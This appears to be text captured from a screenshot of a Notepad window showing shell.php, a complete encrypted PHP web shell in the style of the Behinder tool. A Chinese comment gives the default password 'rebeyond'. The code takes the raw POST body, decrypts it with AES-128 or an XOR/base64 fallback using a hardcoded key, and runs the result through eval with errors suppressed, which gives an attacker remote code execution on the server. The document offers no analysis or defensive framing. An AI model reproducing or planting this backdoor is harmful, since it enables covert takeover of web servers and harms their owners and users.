 shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>